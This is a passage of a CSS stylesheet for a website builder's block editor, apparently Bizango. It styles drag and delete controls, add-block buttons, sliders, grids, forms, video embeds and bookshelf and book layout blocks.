  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 100px 5px;
  width: auto !important;
}
.blockcontrols__drag-handle {
  background-color:#555;
  background-image: -webkit-radial-gradient(#ddd 15%, transparent 16%), -webkit-radial-gradient(#ddd 15%, transparent 16%);
  background-image: radial-gradient(#ddd 15%, transparent 16%),
  radial-gradient(#ddd 15%, transparent 16%);
  background-size: 6px 6px;
  background-position: 0 0, 3px 3px;
  border-bottom: 4px solid black;
  bottom: 0;
  cursor: move;
  display: block !important;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 42px;
  z-index: 2;
}
.blockcontrols__move-controls-wrap {
  bottom: 9px;
  display: inline-block;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.blockcontrols__move-down,
.blockcontrols__move-up {
  background-size: contain;
  cursor: pointer;
  position: relative;
  width: 23px;
  height: 14px;  
}
.blockcontrols__move-down {
	background-image:  url("/images/bizango/block-icons/arrow-down@2x.png");
  bottom: -2px;
}
.blockcontrols__move-up {
	background-image:  url("/images/bizango/block-icons/arrow-up@2x.png");
  top: -3px;
}
.blockcontrols__delete-wrap {
  display: block !important;  
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  position: absolute;
  right: 16px;
  top: 8px;
  z-index: 999;
}
.blockcontrols__delete-icon {
  background: #000;
  border-radius: 50%;
  box-shadow: #eee 0 0 0 2px;
  color: #eee;
  cursor: pointer;
  font-size: 19px;
  font-weight: bold;
  height: 24px;
  line-height: 1;
  position: relative;
  text-align: center;
  width: 24px;
}
.blockcontrols__confirm-delete {
  background-color: #eee;
  border-radius: 3px;  
  box-sizing: border-box;
  height: 24px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 9px; 
  width: 0;
  padding: 2px 0 2px 2px;
  line-height: 20px;
}
.blockcontrols__confirm-delete span {
  color: #000;
  font-size: 12px;
  float: left;
  padding: 0 4px;
  display: inline-block;
}
.blockcontrols__cancel-delete,
.blockcontrols__really-delete {
  color: #fff; 
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 12px;
  line-height: 1;
  padding: 4px 10px;
}
.blockcontrols__cancel-delete {
  background: #555;
  margin: 0 3px;
}
.blockcontrols__really-delete {
  background: #a53b1f;
}
.blockcontrols__share-wrap {
  display: block !important;  
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  position: absolute;
  right: 48px;
  top: 8px;
  z-index: 999;
}
.blockcontrols__share-icon {
  background: #000;
  border-radius: 50%;
  box-shadow: #eee 0 0 0 2px;
  color: #eee;
  cursor: pointer;
  font-size: 12px;
  font-weight: bold;
  height: 24px;
  line-height: 2;
  position: relative;
  text-align: center;
  width: 24px;
}
.featherlight .featherlight-content {
  background: #dedcd5;
}
.block-type-share-modal {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  min-height: 320px;
}
.block-type-share-modal__header {
  font-size: 28px;
  margin-bottom: 1em;
}
.block-type-share-modal input[type='submit'],
.block-type-share-modal .button {
  background-color: #eEeCe5;
  border: 1px #7d632b solid;
  color: #a28137;
  cursor: pointer;
  display: inline-block;
  font-size: 1em;
  font-weight: 400;
  margin-top: 1em;
  padding: 0.5em 1em;
}
.block_container.dragging .block_container__bg-img {
  background-color: pink !important;
  display: block !important;
  left: 42px;
  opacity: 0.5 !important;
  z-index: 998 !important; /* just below the gear */
}
.gear { 
	background-image:  url("/images/bizango/block-icons/gear@2x.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	border-radius: 50%;
	cursor: pointer;
  height: 31px;
	left: 6px;
	position: absolute;
	top: 4px;
	-webkit-transition: -webkit-transform 0.7s ease;
	        transition: transform 0.7s ease;
  width: 31px;
	z-index:999;
}
.blockcontrols_gear_closed{
	-webkit-transition: -webkit-transform 0.7s ease;
	        transition: transform 0.7s ease;
	-webkit-transform: rotate(-30deg);
	    -ms-transform: rotate(-30deg);
	        transform: rotate(-30deg)
}

/* block type */
.select-block-type-container,
.select-block-type-group > div,
.select-block-type-title,
.block-option-selector-container,
.block-option-container {
  display: inline-block;
}
.select-block-type-container,
.select-block-type-group > div,
.select-block-type-title {
  vertical-align: middle;
}
.select-block-type-group {
  margin-right: 120px;
}
.select-block-type-title {
  margin-right: 10px;
}
.select-block-type-group .block-options__button {
  vertical-align: middle;
}
.select-block-type-group .block-options__button label {
  background-color: #eee;
  border-radius: 3px;
}
.select-block-type-group .block-options__button.button__text label {
  border: 1px solid #b6b6b6;
  color: #b6b6b6;
  font-size: 13px;
}
.select-block-type-group .block-options__button input:checked + label,
.select-block-type-group .block-options__button:hover label {
  background-color: #eee;
}
.select-block-type-group .block-options__button.button__text input:checked + label,
.select-block-type-group .block-options__button.button__text:hover label {
  border: 1px solid #1d61ad;
  color: #1d61ad;
}

/* block options */
.block-option-selector-container {
  vertical-align: bottom; /* to prevent floating triangles */
}
.block-option-selector-container .block-options__button label {
  color: #7b7b7b;
  font-size: 13px;
}
.block-option-selector-container .block-options__button label,
.block-option-selector-container .block-options__button input:checked + label {
  background-color: #eee;
}
.block-option-selector-container .block-options__button:hover label, .block-option-selector-container .block-options__button input:checked + label {
  color: #1d61ad;
}
.block-option-selector-container .block-options__button input:checked + label:after {
  border-color: transparent transparent #ddd transparent;
  border-style: solid;
  border-width: 0 15px 15px 15px;
  bottom: -15px;
  left: 50%;
  content: '';
  height: 0;
  position: absolute;
  transform: translateX(-50%);
  width: 0;
}
.block-options-wrapper {
  background-color: #ddd;
	box-shadow: inset 0 -10px 10px -10px #888;
	text-align: center;
}
.block-options-wrapper .blockcontrols-wrapper {
  padding-bottom: 0;
  padding-top: 0;
}
.block-option-container {
  margin: 24px 40px 10px 0;
  vertical-align: bottom;
}
.block-option-button-group {
  border-radius: 3px;
  display: inline-block;
  overflow: hidden;
}
.block-options__button {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.block-options__button label {
  background-color: #b6b6b6;
  color: #6b6b6b;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  padding: 0.5em 10px;
  position: relative;
  -webkit-transform: scale(1);
          transform: scale(1);
  z-index: 1;
}
.block-option-container .block-options__button label {
  box-sizing: border-box;
  height: 45px;
  padding: 15px;
}
.block-option-container .block-options__button:first-child label {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.block-option-container .block-options__button:last-child label {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.block-options__button input {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 0;
}
.block-options__button.button__image label img {
  width: 50%; /* for block type icons, they're @2x by default */
}
.block-option-container .block-option-button-group {
  max-height: 45px;
}
.block-option-container .block-options__button.button__image label img {
  width: 43px; /* for block option icons, they're @2x by default and they get pushed around according to their off/on state */
}
.block-options__button input:checked + label {
  background-color: #fff;
  color: #3b3b3b;
}
.block-option-container .block-options__button label {
  box-shadow: inset -1px -1px 0 1px #888;
}
.block-option-container .block-options__button input:checked + label {
  box-shadow: inset 1px 1px 0 1px #d0d0d0;
}
.block-option-container .block-options__button.button__image label,
.block-option-container .block-options__button.button__text label[class^='background-color__'],
.block-option-container .block-options__button.button__text label.swatch {
  box-sizing: border-box;
  overflow: hidden;
  width: 45px;
  padding: 0 0 2px 0;
}
.block-option-container .block-options__button.button__text label[class^='background-color__'],
.block-option-container .block-options__button.button__text label.swatch {
  color: transparent;
}
.block-option-container .block-options__button.button__image input:checked + label {
  padding-top: 2px; /* so image shifts with on state */
  padding-bottom: 0;
  text-align: right;
}
.block-option-container .bizango_image_controls {
  background-position: 5px 10px;
  margin-bottom: 3px;
  padding-bottom: 11px;
  padding-top: 10px;
}
.block-options__button.button__image.swap-image__true label {
  border: 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.block-options__button.button__image.swap-image__true label img.placeholder {
  visibility: hidden;
}
.block-options__button.button__image.swap-image__true label img:not(.placeholder) {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
}
.block-options__button.button__image.swap-image__true label img.active-state {
  opacity: 0;  
  transition: opacity 0.2s ease;
}
.block-options__button.button__image.swap-image__true input:checked + label img,
.block-options__button.button__image.swap-image__true:hover label img.active-state {
  opacity: 1;
}

/* add block */
.add-block-container {
  border-radius: 42px;
  box-sizing: border-box;
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  height: 84px;
  margin: 120px auto;
  max-width: 1000px;
  text-align: center;
  transition: background-color 0.2s ease, border-color 0.2s ease;
}
.add-block-container.initial-state {
  background-color: rgba(238,238,238,0.33);
  border: dashed 5px rgba(175,175,175,0.33);
}
.add-block-container.initial-state:hover {
  background-color: rgba(238,238,238,1);
  border: dashed 5px rgba(175,175,175,1);
}
.add-block-container.block-category-state {
  background-color: rgba(238,238,238,1);
  box-shadow: inset 0 0 10px 0 #666;
  padding: 18px 0;
}
.add-block-group {
  text-align: center;
}
.add-block-group button {
  background: none;
  background-position: top center;
  background-repeat: no-repeat;
  border: none;
  cursor: pointer;
 	font-size: 13px;
  margin-right: 20px;
  min-width: 58px;
  padding: 0;
  text-align: center;
}
.add-block-group .add-block-button__content {
  background-image: url("/images/bizango/block-icons/category-content-active@2x.png");
  background-size: 27px;
}
.add-block-group .add-block-button__content img {
  width: 27px;
}
.add-block-group .add-block-button__gallery {
  background-image: url("/images/bizango/block-icons/category-gallery-active@2x.png");
  background-size: 38px;
}
.add-block-group .add-block-button__gallery img {
  width: 38px;
}
.add-block-group .add-block-button__hero,
.add-block-group .add-block-button__banner {
  background-image: url("/images/bizango/block-icons/category-hero-active@2x.png");
  background-size: 30px;
}
.add-block-group .add-block-button__hero img,
.add-block-group .add-block-button__banner img {
  width: 30px;
}
.add-block-group .add-block-button__form {
  background-image: url("/images/bizango/block-icons/category-form-active@2x.png");
  background-size: 26px;
}
.add-block-group .add-block-button__form img {
  width: 26px;
}
.add-block-group .add-block-button__subpages {
  background-image: url("/images/bizango/block-icons/category-subpages-active@2x.png");
  background-size: 24px;
}
.add-block-group .add-block-button__subpages img {
  width: 24px;
}
.add-block-group .add-block-button__video {
  background-image: url("/images/bizango/block-icons/category-video-active@2x.png");
  background-size: 27px;
}
.add-block-group .add-block-button__video img {
  width: 27px;
}
.add-block-group .add-block-button__special {
  background-image: url("/images/bizango/block-icons/category-special-active@2x.png");
  background-size: 26px;
}
.add-block-group .add-block-button__special img {
  width: 26px;
}
.add-block-group .add-block-button__testimonial {
  background-image: url("/images/bizango/block-icons/category-testimonial-active@2x.png");
  background-size: 42px;
}
.add-block-group .add-block-button__testimonial img {
  width: 42px;
}
.add-block-group .add-block-button__c-t-a {
  background-image: url("/images/bizango/block-icons/category-c-t-a-active@2x.png");
  background-size: 46px;
}
.add-block-group .add-block-button__c-t-a img {
  width: 46px;
}
.add-block-group .add-block-button__story {
  background-image: url("/images/bizango/block-icons/category-story-active@2x.png");
  background-size: 39px;
}
.add-block-group .add-block-button__story img {
  width: 39px;
}
.add-block-group .add-block-button__keys {
  background-image: url("/images/bizango/block-icons/category-keys-active@2x.png");
  background-size: 43px;
}
.add-block-group .add-block-button__keys img {
  width: 43px;
}
.add-block-group button:hover img,
.add-block-group button:active img,
.add-block-group button:focus img {
  opacity: 0;
  transition: opacity 0.2s ease;
}
.add-block-button-wrapper {
  color: #000;
  cursor: pointer;
  padding: 10px 0;
}  
.add-block-button {
  background-color: #1d61ad;
  background-image: url("/images/bizango/block-icons/add-block-button-icon@2x.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 55px;
  margin-right: 16px;
  vertical-align: middle;
  width: 55px;
}

/* COMMON ELEMENT DEFAULTS */
.col-wt {
  color: white;
}
.element__bg-image {
  display: none;
  /* if you don't want to add the background image controls 
     in the block options, undo this in your site stylesheet */
}
.element__image img {
  max-width: 100%;
}
.element__border_bottom_chevron,
.element__border_top_chevron,
.element__border_bottom_curve_inny,
.element__border_top_curve_inny,
.element__border_bottom_curve_outty,
.element__border_top_curve_outty {
  display: none;
}
.element__border_bottom_chevron svg,
.element__border_top_chevron svg,
.element__border_bottom_curve_inny svg,
.element__border_top_curve_inny svg,
.element__border_bottom_curve_outty svg,
.element__border_top_curve_outty svg {
  height: auto;
  width: 100%;
}
.block .content_image_caption {
  display: none;
}
.block .cropped-image {
  display: none;
}
.cropped-image__responsive-wrap {
  height: 0;
  min-height: 0;
  padding-bottom: 75%; /* assumes 4:3 aspect ratio for images */
  position: relative;
}
.cropped-image__bg-img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.element__slot-content {
  margin-bottom: 1em;
  position: relative;
}
.element__text > *:first-child > p:first-child {
  margin-top: 0;
}

/* STRUCTURE */
/* these classes are all defined in config.yml */
.content_narrow-75 .all-cols-wrap {
  margin-left: auto;
  margin-right: auto;
  width: 75%;
}

@media only screen and (min-width: 660px){

  .col\@tablet {
    width: 47.5%;
  }
  .col-left\@tablet {
    float: left;
    margin-right: 5%;
  }
  .col-right\@tablet {
    float: right;
  }
  .clear\@tablet {
    clear: both;
  }
}
@media only screen and (min-width: 990px){

  .clear\@tablet {
    clear: none;
  }
  .clear\@desktop {
    clear: both;
  }
  .col-left\@desktop {
    float: left;
    margin-right: 5%;
  }
  .col-right\@desktop {
    float: right;
  }

  /* 3/4-column blocks */
  .block.columns__3 .col-left\@desktop,
  .block.columns__3 .col-right\@desktop {
    width: 30%;
  }
  .block.columns__4 .col-left\@desktop {
    margin-right: 4%;
  }
  .block.columns__4 .col-left\@desktop,
  .block.columns__4 .col-right\@desktop {
    width: 22%;
  }
}

/* OPTIONS */
/* applicable to all blocks */
.background-color__black {
  background-color: #000;
}
.background-color__transparent {
  background-color: transparent;
}
.background-color__white {
  background-color: #fff;
}
.background-position__bottom .block__bg-img {
  background-position-y: bottom;
}
.background-position__center .block__bg-img {
  background-position-y: center;
}
.background-position__top .block__bg-img {
  background-position-y: top;
}
.captions__no .content_image_caption {
  display: none;
}
.captions__yes .content_image_caption {
  display: block;
}
.block.full-bleed__yes {
  overflow: hidden;
}
.full-bleed__yes > .page_frame {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.block_type__big-slider.full-bleed__yes.block__admin-view > .page_frame {
  padding-left: 0;
}
.full-bleed__yes.block__admin-view > .page_frame {
  padding-left: 42px;
}
.padding-bottom__normal {
  padding-bottom: 1em;
}
.padding-top__normal {
  padding-top: 1em;
}
.padding-bottom__none {
  padding-bottom: 0;
}
.padding-top__none {
  padding-top: 0;
}
.padding-bottom__more,
.padding-bottom__x2 {
  padding-bottom: 2em;
}
.padding-top__more,
.padding-top__x2 {
  padding-top: 2em;
}
.padding-bottom__x3 {
  padding-bottom: 3em;
}
.padding-top__x3 {
  padding-top: 3em;
}
.padding-bottom__x4 {
  padding-bottom: 4em;
}
.padding-top__x4 {
  padding-top: 4em;
}
.padding-bottom__x10 {
  padding-bottom: 10em;
}
.padding-top__x10 {
  padding-top: 10em;
}
.parallax__yes {
  background-color: transparent !important;
}
.parallax__yes .block__bg-img {
  background-image: none !important;
}
.text-position__center .all-cols-wrap {
  margin-left: auto;
  margin-right: auto;
}
.text-position__left .all-cols-wrap {
  margin-left: 0;
}
.text-position__right .all-cols-wrap {
  margin-right: 0;
}
.background-image-opacity__light .block__bg-img {
  opacity: 0.3;
}
.background-image-opacity__medium .block__bg-img {
  opacity: 0.5;
}
.background-image-opacity__strong .block__bg-img {
  opacity: 0.7;
}
.background-image-opacity__full .block__bg-img {
  opacity: 1;
}
.theme__dark,
.theme__dark .block__bg-img {
  background-color: #000; 
}
.theme__light,
.theme__light .block__bg-img {
  background-color: #fff; 
}
.theme__dark .block__bg-img,
.theme__light .block__bg-img {
  opacity: 0.5;
}
.theme__dark .bizango_cms_content,
.theme__dark .bizango_cms_content * {
  color: #fff;
}
.theme__light .bizango_cms_content,
.theme__light .bizango_cms_content * {
  color: #000;
}
.crop-photos__yes .cropped-image {
  display: block !important;
}
.crop-photos__yes .cropped-image + img {
  display: none !important;
}
.center_columns__yes,
.center-columns__yes{
	text-align:center !important;
}
.center_columns__yes img.illustration,
.center-columns__yes img.illustration{
	margin:0px auto 20px;
}
.constrain-content__yes .page_frame {
  max-width: 880px;
}

/* slider elements */
.element__slider .slick-slide img {
  margin-left: auto;
  margin-right: auto;
}
.element__slider .content_image_caption {
  text-align: center;
}
.element__slider .slick-initialized .slick-slide {
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.full-bleed__yes .element__slider .slick-next,
.full-bleed__yes .element__slider .slick-prev {
  z-index: 1;
}
.show-thumbs__yes .element__slider .slick-dots li {
  height: auto;
  width: auto;
}
.show-thumbs__yes .element__slider .slick-dots li button {
  background-repeat: no-repeat;
  background-size: cover;
}
.show-thumbs__yes .element__slider .slick-dots li button:before {
  content: '';
}
.slick-slider [contenteditable] {
  /* safari bug fix */
  -webkit-user-select: text;
  user-select: text;
}
.block.hide-from-public__yes {
  display: none;
}
.block.block__admin-view.hide-from-public__yes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/*
  EXAMPLE CODE FOR INCREASING SIZE OF THUMBNAILS
  Assumes max. 10 images to fit thumbs in single row with 5% padding on page.
  Might also require increasing bottom padding of slider or slider block
*/
/* 
@media only screen and (min-width: 667px){
  
  .show-thumbs__yes .slick-dots {
    bottom: -50px;  
  }
  .show-thumbs__yes .slick-dots li button {
    height: 50px;
    width: 50px;
  }
}
*/

/* grid elements */
.element__grid .grid-item {
  margin-bottom: 2.5em;
}
.element__grid .grid-item {
  display: inline-block;
  vertical-align: top;
}
.element__grid .grid-item img {
  max-width: 100%;
}
/* TODO: put these in media queries */
.element__grid .grid-columns-2 .grid-item,
.element__grid .grid-columns-3 .grid-item {
  margin: 0 1.5% 20px 1.5%;
}
.element__grid .grid-columns-2 .grid-item {
  width: calc(50% - 3%);
}
.element__grid .grid-columns-3 .grid-item {
  width: calc(33.333% - 3%);
}
.element__grid .grid-columns-4 .grid-item {
  margin: 0 2% 20px 2%;
  width: calc(25% - 4%);
}
.element__grid .grid-columns-2,
.element__grid .grid-columns-3 {
  margin: 0 -1.5%;
}
.element__grid .grid-columns-4 {
  margin: 0 -2%;
}
@media only screen and (max-width: 1000px) {
  .element__grid .grid-columns-4 .grid-item {
    margin: 0 1.5% 20px 1.5%;
    width: calc(33.333% - 3%);
  }
}
@media only screen and (max-width: 768px) {
  .element__grid .grid-columns-4 .grid-item,
  .element__grid .grid-columns-3 .grid-item {
    width: calc(50% - 3%);
  }
}
@media only screen and (max-width: 480px) {
  .element__grid .grid-columns-4 .grid-item,
  .element__grid .grid-columns-3 .grid-item,
  .element__grid .grid-columns-2 .grid-item {
    margin: 0 0 20px 0;
    width: 100%;
  }
}
/* form elements */
.element__form form {
  max-width: 500px;
}
.element__form .form-field {
  margin-bottom: 1em;
}
.element__form .form-field label {
  display: block;
}
.element__form .form-field input,
.element__form .form-field textarea {
  box-sizing: border-box;
  padding: 10px;
  width: 100%;
}
.element__form .form-field button[type=submit] {
  padding: 10px 20px;
  width: auto;
}
.element__form .form-field textarea {
  min-height: 100px;
}
.element__form .form-field:not(.form-field__submit) input,
.element__form .form-field textarea {
  border: 1px solid #ddd;
}

/* category/topics element */
.element__categories .topics-header {
  display: none;
}

/* share_this element */
.element__share_this .widget_sharethis {
  padding: 0;
}

/* videoinclude element */
.element__videoinclude .video{padding-top: 30px;margin-bottom: 136px;background-color: #f7f7f7;}
.element__videoinclude .video_frame{background-size: cover;position: relative;width: 78%;margin: 40px auto 39px;height: 422px;background-color: black;}
.element__videoinclude .youtubebutton{
	position: absolute;
	width: 108px;
	height: 108px;
	top: 17px;bottom: 0;left: 0;right: 0;margin: auto;
	background: url(/images/sites/youtubebutton.png);
}
.element__videoinclude .youtubebutton_block {
    position: absolute;
    width: 108px;
    height: 108px;
    top: 17px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: url(/images/sites/youtubebutton.png);
    cursor: pointer;
}
.element__videoinclude .video_frame_block {
    background-size: cover;
    background-position:50% 50%;
    position: relative;
    width: 78%;
    margin: 40px auto 39px;
    min-height: 422px;
    background-color: black;
}


/* 2-column big left/right block */
@media only screen and (min-width: 660px){

  .block_type__2-column-bigleft .col-left\@tablet,
  .block_type__2-column-bigright .col-right\@tablet {
    width: 61%;
  }
  .block_type__2-column-bigleft .col-right\@tablet,
  .block_type__2-column-bigright .col-left\@tablet {
    width: 34%;
  }
}

/* masonry block */
.block_type__masonry .grid-item img {
  display: block;
  width: 100%;
}
.block_type__masonry .grid-item .bizango_image_caption {
  /* background-color: #ddd; */
  padding: 1em 1em 1.4em;
}
.block_type__masonry .grid-item .bizango_image_caption p:first-child {
  margin-top: 0;
}
.block_type__masonry .grid-item .bizango_image_caption p:last-child {
  margin-bottom: 0;
}
@supports ((-webkit-columns: 2) or (-moz-columns: 2) or (columns: 2)){
  /* fails to grid view if browser doesn't support columns */
  
  .block_type__masonry .element__grid .grid-columns-4 {
    -webkit-columns: 4;
       -moz-columns: 4;
            columns: 4;
    -webkit-column-break-inside: avoid;
       page-break-inside: avoid;
            break-inside: avoid;
  }
  .block_type__masonry .element__grid .grid-item {
    width: 100%;
    margin-bottom: 1em; /* equal to column gutters */
    margin-right: 0;
  }  
}

/* subpage preview block */
/* assumes image is first element in markup */
.block_type__subpage-previews {
  font-size: 0.99rem;
}
.block_type__subpage-previews .element__slot-content .element-0 {
  /* float: left;
  margin-right: 5%;
  width: 34%; */
}
.block_type__subpage-previews .element__text-link {
  width: calc(66.66667% - 1.25em);
  margin-left: calc(33.33333% + 0.625em);
  margin-right: 0.625em;
}
@media only screen and (max-width: 640px) {
  .block_type__subpage-previews .element__text-link {
    margin-left: 0.625em;
    width: calc(100% - 1.25em);
  }
}
.block_type__subpage-previews.show-images__no .element__slot-content .element-0 {
  display: none;
}
.block_type__subpage-previews .element__slot-content .cropped-image {
  display: block !important;
}
.block_type__subpage-previews .element__slot-content .cropped-image + img {
  display: none !important;
}
.block_type__subpage-previews.crop-photos__no .element__slot-content .cropped-image {
  display: none !important;
}
.block_type__subpage-previews.crop-photos__no .element__slot-content .cropped-image + img {
  display: block !important;
}

/* bookshelf block */
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item {
  position: relative;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__image .bizango_image_controls {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__text-link {
  display: none;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__text-link a {
  background-color: white;
  padding: 0.2em 0.5em;
}  
.block_type__bookshelf .element__slot-content .bizango_content_title {
  display: none;
}
/* in order for bookshelf to be accurately placed, book cover needs to have
   a consistent aspect ratio */
.block_type__bookshelf .element__slot-content .cropped-image__responsive-wrap {
  padding-bottom: 160%; /* assumes 8:5 aspect ratio for book covers... */
}
.block_type__bookshelf .element__slot-content .cropped-image__bg-img {
  background-position: center bottom;
  background-size: contain; /* but will wholly contain covers of any ratio */
}    
.block_type__bookshelf.show-bookshelf__yes .element__slot-content .cropped-image {
  display: block !important;
}
.block_type__bookshelf.show-bookshelf__yes .element__slot-content .cropped-image + img {
  display: none !important;
}   
.block_type__bookshelf.show-titles__yes .element__slot-content .bizango_content_title {
  display: block;
}

@media only screen and (min-width: 990px){
  /* bookshelf graphic is sized for no titles and a 42px bottom margin. 
     change those things, change the graphic. */
  .block_type__bookshelf.show-bookshelf__yes .element__slot-content .grid-item {
    margin-bottom: 42px;
  }
  .block_type__bookshelf.show-bookshelf__yes .element__slot-content .element__grid {
    background-image: url(/images/bookshelf-for-blocks.png);
    background-repeat: repeat-y;
    background-size: contain;
    padding-left: 5%;
    padding-right: 5%;
  }
  .block_type__bookshelf.show-bookshelf__yes .element__slot-content .grid-item {
    margin-right: 6%;
    width: 20.5%;
  }
}

/* subpage list block */
.block_type__subpage-list .element__slot {
  list-style-type: disc;
}
.block_type__subpage-list .element__slot-content {
  display: list-item;
  list-style-position: inside;
}
.block_type__subpage-list .element__slot-content > * {
  display: inline-block;
}
.block_type__subpage-list .element__slot-content.group:before,
.block_type__subpage-list .element__slot-content.group:after {
  /* fixes excess space above and below list item */
  content: none;
}
@supports ((-webkit-columns: 2) or (-moz-columns: 2) or (columns: 2)){
  /* fails to 1 column if browser doesn't support columns */
  
  .block_type__subpage-list.columns__2 .element__slot {
    -webkit-columns: 2;
       -moz-columns: 2;
            columns: 2;
    -webkit-column-break-inside: avoid;
       page-break-inside: avoid;
            break-inside: avoid;
  }
}

/* 1-column blog header */
.block_type__1-column-blog-header.text-position__left .element__post_title,
.block_type__1-column-blog-header.text-position__left .element__post_date {
  text-align: left;
}
.block_type__1-column-blog-header.text-position__center .element__post_title,
.block_type__1-column-blog-header.text-position__center .element__post_date {
  text-align: center;
}
.block_type__1-column-blog-header.text-position__right .element__post_title,
.block_type__1-column-blog-header.text-position__right .element__post_date {
  text-align: right;
}

/* VIDEO Block */
.block_type__video-two-column .video_frame_block{
	min-height: 320px;
}

/* heroes, banners and testimonials with SVG border options */
.bottom-border__chevron .element__border_bottom_chevron,
.bottom-border__curve .element__border_bottom_curve_inny,
.bottom-border__curve .element__border_bottom_curve_outty,
.top-border__chevron .element__border_top_chevron,
.top-border__curve .element__border_top_curve_inny,
.top-border__curve .element__border_top_curve_outty {
  display: block;
  font-size: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.bottom-border__chevron .element__border_bottom_chevron,
.bottom-border__curve .element__border_bottom_curve_inny,
.bottom-border__curve .element__border_bottom_curve_outty {
  bottom: -1px;
}
.top-border__chevron .element__border_top_chevron,
.top-border__curve .element__border_top_curve_inny,
.top-border__curve .element__border_top_curve_outty {
  top: -1px;
  transform: scale(-1);
}

.block_type__1-column-pop .all-cols-wrap .col-1,
.block_type__2-column-pop.pop-column__left .all-cols-wrap .col-1,
.block_type__2-column-pop.pop-column__right .all-cols-wrap .col-2 {
  padding: 40px 48px;
}
.block_type__2-column-pop.pop-column__left .all-cols-wrap .col-2 {
  padding-left: 40px;
}
.block_type__2-column-pop.pop-column__right .all-cols-wrap .col-1 {
  padding-right: 40px;
}

@media only screen and (min-width: 768px){

  .block_type__1-column-pop .all-cols-wrap .col-1 {
    margin-left: auto;
    margin-right: auto;
    width: 70%;
  }
}
/* many of the other styles that make a pop block work 
   can be found in theme SASS styles */

.block_type__story-panel .all-cols-wrap .col-2 {
  padding: 50px;
  padding-left: min(50px, 5%);
  padding-right: min(50px, 5%);
}
.block_type__story-panel.box-style__solid.text-area-background-color__white .col-2 {
  background-color: #fff;
}
.block_type__story-panel.box-style__solid.text-area-background-color__black .col-2 {
  background-color: #000;
  color: #fff;
}
.block_type__story-panel.box-style__outline .col-2 {
  border-color: transparent;
  border-style: solid;
  border-width: 1px;
}
.block_type__story-panel.box-style__outline.text-area-background-color__black .col-2 {
  border-color: #000;
}
@media only screen and (min-width: 768px){

  .block_type__story-panel.vertical-text-position__push-down .col-2 {
    margin-top: 1em;
  }
  .block_type__story-panel.vertical-text-position__pop-up .col-1 {
    margin-top: 1em;
  }
  .block_type__story-panel .all-cols-wrap .col-2 {
    margin-right: 20px;
  }
  .block_type__story-panel.overlap__on .all-cols-wrap .col-2 {
    position: relative;
  }
  .block_type__story-panel.overlap__on .all-cols-wrap .col-2 {
    margin-left: -70px;
  }
  .block_type__story-panel.overlap__on.box-style__outline .all-cols-wrap .col-2 {
    padding-left: 70px;
  }
  .block_type__story-panel.reverse-columns__yes .all-cols-wrap .col-2 {
    margin-left: 20px;
    margin-right: 0;
  }
  .block_type__story-panel.reverse-columns__yes.overlap__on .all-cols-wrap .col-2 {
    margin-right: -70px;
  }
  .block_type__story-panel.reverse-columns__yes.overlap__on.box-style__outline .all-cols-wrap .col-2 {
    padding-right: 70px;
  }
}
/* Book Blocks*/
.book-help {
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}
.book-help .help {
	margin: 5px;
}
.book-block .all-cols-wrap,
.book-block .flex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
			flex-flow: row wrap;
}
.book-block .flex-margin {
	margin: 0 -0.625em;
}
.book-block .flex-margin > .book-cell {
	margin: 0 0.625em;
}
.book-block .all-cols-wrap [class^="col-"] {
	padding: 0;
}
.book-block .flex-y {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.book-block .justify-center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.book-block .align-middle {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.book-cell {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 auto;
	        flex: 1 1 auto;
	max-width: 100%;
}
.book-cell-shrink {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 auto;
	        flex: 0 0 auto;
	max-width: 100%;
}
.book-block .tac {
	text-align: center;
}
.block.reverse-columns__yes .all-cols-wrap {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	    -ms-flex-direction: row-reverse;
	        flex-direction: row-reverse;
}
@media only screen and (max-width: 640px) {
	.book-block .book-cell,
	.book-block .book-cell-shrink {
		-ms-flex-preferred-size: 100%;
		    flex-basis: 100%;
	}
	.book-block .tac {
		text-align: left;
	}
}
/* Book Summary */
.book-block .summary-top {
	margin-top: 53px;
	position: relative;
